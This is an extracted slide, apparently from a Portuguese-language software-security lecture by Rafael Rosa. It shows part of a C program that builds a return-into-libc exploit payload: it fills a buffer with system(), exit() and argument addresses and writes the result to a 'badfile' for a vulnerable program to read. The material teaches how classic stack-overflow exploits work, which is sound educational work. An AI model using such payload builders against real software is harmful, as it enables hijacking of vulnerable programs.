Return-into-libc
                                                                                             O exploit
(In)Segurança de Software, Quebrando Códigos - Rafael Rosa




                                                                 memset(&buffer, 'A', 352);
                                                                 ptr = (long*)buffer;

                                                                 n = ( (&buffer[351] - strlen(SARG)) - (char*)ptr)/4;

                                                                 n = n/4;

                                                                 for(i = 0, j = pos - 1; i <= n; i++){
                                                                       ptr[j++] = SYSTEM;
                                                                       ptr[j++] = EXIT;
                                                                       ptr[j++] = sargaddr;
                                                                       ptr[j++] = EARG;
                                                                 }

                                                                 strcpy(&buffer[351] - strlen(SARG), SARG);

                                                                 badfile = fopen("./badfile_ex31.bin", "w");
                                                                 fwrite(buffer, 1, 352, badfile);
                                                                 fclose(badfile);
                                                             }
 